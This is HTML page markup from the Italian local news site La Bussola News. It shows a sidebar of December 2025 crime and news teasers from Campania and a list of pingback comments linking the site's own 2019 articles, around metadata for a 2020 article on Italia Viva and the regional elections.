                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/cava-de-tirreni-anna-tagliaferri-ha-tentato-di-difendersi-poi-sette-coltellate-la-verita-sulla-morte-in-via-ragone/"  rel="bookmark" title="Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone">Cava de’ Tirreni: Anna Tagliaferri ha tentato di difendersi, poi sette coltellate. La verità sulla morte in via Ragone</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T11:06:49+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/incendio-durante-un-matrimonio-ad-ariano-irpino-ferito-lo-sposo/"  rel="bookmark" class="td-image-wrap " title="Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/ARIANO-IRPINO-INCENDIO-MATRIMONIO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/incendio-durante-un-matrimonio-ad-ariano-irpino-ferito-lo-sposo/"  rel="bookmark" title="Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo">Incendio durante un matrimonio ad Ariano Irpino, ferito lo sposo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:51:22+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/28/arzano-la-polizia-locale-sequestra-una-pistola-pronta-per-essere-usata/"  rel="bookmark" class="td-image-wrap " title="Arzano: La Polizia Locale sequestra una pistola pronta per essere usata" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/ARZANO-PISTOLA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/28/arzano-la-polizia-locale-sequestra-una-pistola-pronta-per-essere-usata/"  rel="bookmark" title="Arzano: La Polizia Locale sequestra una pistola pronta per essere usata">Arzano: La Polizia Locale sequestra una pistola pronta per essere usata</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:28:41+01:00" >28 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/12/27/carmine-siano-sindaco-di-castiglione-del-genovesi-aggredito-in-strada-selvaggiamente/"  rel="bookmark" class="td-image-wrap " title="Carmine Siano, Sindaco di Castiglione del Genovesi, aggredito in strada selvaggiamente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/12/CARMINE-SIANO-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/12/27/carmine-siano-sindaco-di-castiglione-del-genovesi-aggredito-in-strada-selvaggiamente/"  rel="bookmark" title="Carmine Siano, Sindaco di Castiglione del Genovesi, aggredito in strada selvaggiamente">Carmine Siano, Sindaco di Castiglione del Genovesi, aggredito in strada selvaggiamente</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T21:57:39+01:00" >27 Dicembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Domenico Cristiano"><meta itemprop="url" content="https://www.labussolanews.it/author/domenico-cristiano/"></span><meta itemprop="datePublished" content="2020-01-11T12:37:42+01:00"><meta itemprop="dateModified" content="2020-01-11T12:38:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Regionali Campania, Rosato Annuncia: &quot;Italia Viva parteciperà con una sua lista&quot;"><span class="td-page-meta" itemprop="image" itemscope 